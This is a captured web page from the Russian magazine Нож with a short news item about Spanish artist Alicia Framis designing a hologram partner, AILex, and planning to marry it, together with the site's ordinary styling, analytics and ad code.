.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/marry-a-hologram/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Испанская художница Алисия Фрамис станет первой женщиной, которая выйдет замуж за виртуального партнера. Она сама разработала голограмму, которая «удовлетворит …">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Испанская художница Алисия Фрамис станет первой женщиной, которая выйдет замуж за виртуального партнера. Она сама разработала голограмму, которая «удовлетворит …">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/218704-659d1a76c0b6a.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/marry-a-hologram/">
<meta property="og:title" content="Испанская художница создала голограмму идеального партнера и выйдет за нее замуж">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/218704-659d1a76c0b6a.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/marry-a-hologram/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/marry-a-hologram/"},"headline":"Испанская художница создала голограмму идеального партнера и выйдет за нее замуж","datePublished":"2024-01-09T13:06:08+03:00","dateModified":"2024-01-09T13:06:08+03:00","url":"https://knife.media/marry-a-hologram/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/218704-659d1a76c0b6a.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Александр Полотнюк"}],"about":[{"name":"relationship"},{"name":"art"},{"name":"love"},{"name":"psychology"}],"articleBody":"Испанская художница Алисия Фрамис станет первой женщиной, которая выйдет замуж за виртуального партнера. Она сама разработала голограмму, которая «удовлетворит все ее эмоциональные потребности».  Художница считает, что подобная практика скоро может стать чем-то привычным. В своем проекте она размышляет о взаимодействии людей, искусственного интеллекта и современного искусства.  «Любовь и интим с роботами и голограммами — неизбежная реальность. Они отличные компаньоны и способны проявлять эмпатию», — рассказывает Алисия Фрамис.  Для создания голографического изображения будущего мужа Алисия использовала образы своих прошлых партнеров. В настоящее время она разрабатывает свадебное платье и наряды для присутствующих на церемонии. В качестве доказательства своих отношений женщина делится в своих аккаунтах в соцсетях видео и фотографиями, на которых она вместе с партнером AILex занимаются повседневными делами. Фрамис считает, что объединение науки и искусства поможет развивать отношения людям, столкнувшимся с болезнями, инвалидностью, гендерным дисбалансом или травмирующими переживаниями.  👨‍❤️‍👨 Ранее итальянка ждала любовь до 40 лет и вышла замуж за себя."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-218704">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/relationship/">отношения</a><div class="meta"><a class="meta__item" href="https://knife.media/author/polotnyuk/" rel="author">Александр Полотнюк</a></div><div class="meta"><span class="meta__item"><time datetime="2024-01-09T13:06:08+03:00">9 января 2024</time></span></div></div><h1 class="entry-header__title">Испанская художница создала голограмму идеального партнера и выйдет за нее замуж</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmarry-a-hologram%2F&#038;title=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D1%86%D0%B0%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%83%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%B2%D1%8B%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BD%D0%B5%D0%B5%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmarry-a-hologram%2F&#038;text=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D1%86%D0%B0%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%83%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%B2%D1%8B%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BD%D0%B5%D0%B5%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Испанская художница Алисия Фрамис станет первой женщиной, которая выйдет замуж за виртуального партнера. Она сама <a href="https://www.euronews.com/culture/2024/01/03/meet-spanish-artist-alicia-framis-the-first-woman-to-marry-a-hologram" target="_blank" rel="noopener">разработала</a> голограмму, которая «удовлетворит все ее эмоциональные потребности».</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/01/828x466_cmsv2_f5a687a5-45f0-50b3-994b-e946f5f7036b-8118044.png" alt="" width="828" height="466" /></figure>
<p>Художница считает, что подобная практика скоро может стать чем-то привычным. В своем проекте она размышляет о взаимодействии людей, искусственного интеллекта и современного искусства.</p>
<figure class="figure figure--quote">
<blockquote><p>«Любовь и интим с роботами и голограммами — неизбежная реальность. Они отличные компаньоны и способны проявлять эмпатию», — рассказывает Алисия Фрамис.</p></blockquote>
</figure>
<p>Для создания голографического изображения будущего мужа Алисия использовала образы своих прошлых партнеров. В настоящее время она разрабатывает свадебное платье и наряды для присутствующих на церемонии.</p>
<p>В качестве доказательства своих отношений женщина делится в своих аккаунтах в соцсетях видео и фотографиями, на которых она вместе с партнером AILex занимаются повседневными делами.</p>
<p>Фрамис считает, что объединение науки и искусства поможет развивать отношения людям, столкнувшимся с болезнями, инвалидностью, гендерным дисбалансом или травмирующими переживаниями.</p>
<figure class="figure figure--remark">
<blockquote><p>👨‍❤️‍👨 Ранее итальянка ждала любовь до 40 лет и <a href="https://knife.media/self-marriage/" target="_blank" rel="noopener">вышла</a> замуж за себя.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/relationship/" rel="tag">отношения</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/love/" rel="tag">любовь</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmarry-a-hologram%2F&#038;title=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D1%86%D0%B0%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%83%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%B2%D1%8B%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BD%D0%B5%D0%B5%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmarry-a-hologram%2F&#038;text=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D1%86%D0%B0%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%83%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%B2%D1%8B%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BD%D0%B5%D0%B5%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T16:00:29+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stoit-li-pisat-soobshhenie-parnyu-ili-devushke-srazu-posle-svidaniya/">Исследование: стоит ли писать сообщение парню или девушке сразу после свидания</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/travel/">путешествия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T14:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-algoritm-obmanul-turistov-otpraviv-ih-na-nesushhestvuyushhie-goryachie-istochniki-v-avstralii/">ИИ-алгоритм обманул туристов, отправив их на несуществующие горячие источники в Австралии</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/design/">дизайн</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T12:15:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-rassmatrivat-i-sravnivat-titry-i-zastavki-k-filmam-serialam-i-videoigram/">Сайт дня: рассматривать и сравнивать титры и заставки к фильмам, сериалам и видеоиграм</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T11:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-ispytali-novoe-protivotrevozhnoe-veshhestvo-na-rybah-i-myshah/">Российские ученые испытали новое противотревожное вещество на рыбах и мышах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"218704","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c 